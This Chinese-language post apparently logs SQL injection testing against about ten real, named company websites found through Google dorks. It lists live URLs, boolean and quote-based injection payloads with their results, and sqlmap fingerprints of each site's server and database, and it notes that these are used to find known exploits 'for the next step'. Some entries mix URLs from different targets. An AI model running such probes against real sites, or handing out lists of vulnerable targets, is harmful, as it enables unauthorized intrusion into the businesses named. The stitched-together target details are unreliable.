1、目标:inurl:news.php?id=



URL:https://www.lghk.com/news.php?id=5

网站标题:趋时珠宝首饰有限公司

手工基础判断:

And用法

and 1=1: 这个条件始终是为真的, 也就是说, 存在SQL注入的话, 这个and 1=1的返回结果必定是和正常页面时是完全一致的

and 1=2返回为假, 会强行吧整个查询条件建立成假. 导致查询无数据, 因此页面内容会和正常页面不同.

原始网页:https://www.lghk.com/news.php?id=5

构造url1:https://www.lghk.com/news.php?id=5 AND 1=1

构造url2:https://www.lghk.com/news.php?id=5 AND 1=2

如果url1访问结果跟原始网页一致,而url2跟原始网页不一致,有出错信息或者显示内容不一致,则证明存在SQL注入。

or用法:只要有一个为真,那么整条语句都是真



构造url1:https://www.lghk.com/news.php?id=5 or 1=1 正常页面只有News(会显示News, Awards & Cert.)

构造url2:https://www.lghk.com/news.php?id=5 or 1=2 正常页面只有News(会显示News, Awards & Cert.)

xor用法:同为真同为假,那就是假;一真一假才为真

构造url1:https://www.lghk.com/news.php?id=5 xor 1=1 (显示正常,全部数据都给)

构造url2:https://www.lghk.com/news.php?id=5 xor 1=2 (显示正常,全部数据都给)



字符串类型判断

单引号

构造url1:https://www.lghk.com/news.php?id=5’ (输入单引号会显示报错,后端代码可能有问题 )

双引号

构造url1:https://www.lghk.com/news.php?id=”5”(显示页面正常 )







Sqlmap检测:使用工具来跑可以看到存在多种注入,可以看到这个网站的应用信息,web应用技术:Nginx,PHP 7.4.33

后端DBMS:MySQL>=5.0(MariaDB fork)

2、目标:inurl:news.php?id=



URL:http://www.xiatech.com.cn/aboutus.asp?id=3

网站标题:西安夏溪科技

手工基础判断:

And用法



构造url1:http://www.xiatech.com.cn/aboutus.asp?id=3 AND+1=1 (显示空白页面这通常表示可能存在 SQL 注入漏洞)



构造url2:http://www.xiatech.com.cn/aboutus.asp?id=3 AND+1=2 (显示报错页面这通常表示可能存在 SQL 注入漏洞)

or用法

构造url1:http://www.xiatech.com.cn/aboutus.asp?id=3 or+1=1 (显示1的页面,页面页发生了变化)

字符串类型判断

单引号

构造url1:https://www.lghk.com/news.php?id=5’ (输入单引号会显示报错,后端代码可能有问题 )

构造url2:http://www.xiatech.com.cn/aboutus.asp?id=3 or+1=2 (页面没发生变化)

xor用法

构造url1:http://www.xiatech.com.cn/aboutus.asp?id=3 xor+1=1 (显示1的页面,页面页发生了变化)

构造url2:http://www.xiatech.com.cn/aboutus.asp?id=3 xor+1=2 (页面没发生了变化)

字符串类型判断

单引号



构造url1:http://www.xiatech.com.cn/aboutus.asp?id=3’ (输入单引号会显示报错,后端代码可能有问题 )

双引号

双引号

构造url1:http://www.xiatech.com.cn/aboutus.asp?”id=”5”(显示错误 )





Sqlmap检测:使用工具来跑可以看到存在sql注入,可以看到这个网站的应用信息

操作系统Windows7 or2008r2

中间件是 iis 7.5

(知道这些信息我们可以查找历史漏洞进行下一步操作)



3、目标:inurl:news.php?id=

URL:http://www.xiatech.com.cn/aboutus.asp?id=3

网站标题:西安夏溪科技

手工基础判断:

And用法

构造url1:http://www.jialun.com/product/show.php?id=10&bk_id=12 AND+1=1 (显示空白页面这通常表示可能存在 SQL 注入漏洞)

构造url2:http://www.jialun.com/product/show.php?id=10&bk_id=12 AND+1=2(报错页面)

or用法

构造url1:http://www.xiatech.com.cn/aboutus.asp?id=3 or+1=1 or 1+=2(页面显示正常)





Sqlmap检测:使用工具来跑可以看到存在sql注入,可以看到这个网站的应用信息

操作系统Windows7 2012 r2 or 8.1

中间件是 PHP 5.4.45, Microsoft IIS 8.5

数据库是MySQL5.0

(知道这些信息我们可以查找历史漏洞进行下一步操作)

4、目标:inurl:asp?id=



URL:http://www.jgbr.com.cn/ShowProduct.asp?ID=217

网站标题:江苏力星通用钢球股份有限公司

手工基础判断:

And用法

构造url1:http://www.jgbr.com.cn/ShowProduct.asp?ID=217 AND+1=1 (显示空白页面这通常表示可能存在 SQL 注入漏洞)

构造url2:http://www.jialun.com/product/show.php?id=10&bk_id=12 AND+1=2(报错页面)

Sqlmap检测:使用工具来跑可以看到存在sql注入,可以看到这个网站的应用信息

操作系统Windows7 or2008r2

中间件是 iis 7.5

(知道这些信息我们可以查找历史漏洞进行下一步操作)



5、目标:inurl:asp?id=

URL:http://www.hosen.cn/product.php?pid=500

网站标题:南京浩晃科技有限公司

手工基础判断:

And用法

构造url1:http://www.hosen.cn/product.php?pid=500 AND+1=1 (显示正常页面这通常表示可能存在 SQL 注入漏洞)

构造url2:http://www.hosen.cn/product.php?pid=500 AND+1=2 (报错页面可能存在 SQL 注入漏洞)

Sqlmap检测:使用工具来跑可以看到存在sql注入,可以看到这个网站的应用信息

网站信息:PHP 5.4.26, Nginx

(知道这些信息我们可以查找历史漏洞进行下一步操作)



6、目标:inurl:asp?id=

URL:http://www.cuc-china.net/about.asp?id=124

网站标题:世优认证 (上海)有限公司

手工基础判断:

And用法

构造url1:http://www.cuc-china.net/about.asp?id=124 AND+1=1 (显示正常页面这通常表示可能存在 SQL 注入漏洞)

构造url2:http://www.cuc-china.net/about.asp?id=124 AND+1=2(报错页面可能存在 SQL 注入漏洞)



Sqlmap检测:使用工具来跑可以看到存在sql注入,可以看到这个网站的应用信息

web服务器操作系统:Windows 7或2008 R2

web应用技术:Microsoft IIS 7.5、ASP、ASP。NET

后端DBMS:Microsoft Access (知道这些信息我们可以查找历史漏洞进行下一步操作)

7、目标:inurl:asp?id=

URL:http://www.ywbaili.com/news.php?id=1

网站标题:百利飞镖

手工基础判断:

And用法

构造url1:http://www.ywbaili.com/news.php?id=1 AND+1=1 (显示正常页面这通常表示可能存在 SQL 注入漏洞)

构造url2:http://www.ywbaili.com/news.php?id=1 AND+1=2 (显示正常页面这通常表示可能存在 SQL 注入漏洞)

Sqlmap检测:使用工具来跑可以看到存在sql注入,可以看到这个网站的应用信息

web服务器操作系统:Windows XP或2003

web应用技术:ASP.NET、Microsoft IIS 6.0

后端DBMS:MySQL>=5.0.12(知道这些信息我们可以查找历史漏洞进行下一步操作)

8、目标:inurl:news.php?id=

URL:https://www.szdwwy.com/service_show.php?id=2

网站标题:东吴服务产业集团 (江苏) 有限公司

And用法

构造url1:https://www.szdwwy.com/service_show.php?id=2 AND+1=1 (显示正常页面这通常表示可能存在 SQL 注入漏洞)

构造url2:http://www.ywbaili.com/news.php?id=1 AND+1=2 (显示正常页面这通常表示可能存在 SQL 注入漏洞)

Sqlmap检测:使用工具来跑可以看到存在sql注入,可以看到这个网站的应用信息

后端DBMS是MySQL

web应用程序技术:Apache

后端DBMS:MySQL>=5.0.12

(知道这些信息我们可以查找历史漏洞进行下一步操作)

9、目标:inurl:news.php?id=

URL:http://www.icet.org.cn/news.asp?id=367

网站标题:能源与交通创新中心

And用法

构造url1:http://www.icet.org.cn/news.asp?id=367 AND+1=1 (显示正常页面这通常表示可能存在 SQL 注入漏洞)

构造url2:http://www.icet.org.cn/news.asp?id=367 AND+1=2 (显示正常页面这通常表示可能存在 SQL 注入漏洞)

Sqlmap检测:使用工具来跑可以看到存在sql注入,可以看到这个网站的应用信息

web服务器操作系统:Windows 2012或8

web应用程序技术:Microsoft IIS 8.0、ASP.NET、ASP

后端DBMS:Microsoft Access

(知道这些信息我们可以查找历史漏洞进行下一步操作)

10、目标:inurl:band_info.php?id=

URL:http://www.fine-stamping.com/contact.asp?id=10

网站标题:苏州范斯特机械科技有限公司

And用法

构造url1:http://www.fine-stamping.com/contact.asp?id=10 AND+1=1 (显示正常页面这通常表示可能存在 SQL 注入漏洞)

构造url2:http://www.fine-stamping.com/contact.asp?id=10 AND+1=2(显示正常页面这通常表示可能存在 SQL 注入漏洞)

字节符

构造url2:http://www.fine-stamping.com/contact.asp?id=10’(显示报错)



Sqlmap检测:使用工具来跑可以看到存在sql注入,可以看到这个网站的应用信息

web服务器操作系统:Windows

web应用技术:ASP

后端DBMS:Microsoft Access

(知道这些信息我们可以查找历史漏洞进行下一步操作)

问题:1

URL:http://www.syyqz.com/lianxi.php?pid=6&id=6

手工测试是有漏洞,但是使用sqlmap跑也是有注入点,但是就是跑不出数据库信息

问题:2

URL:http://www.isriht.com/index.php?id=344

输入了and 1=1 显示下图这样的操作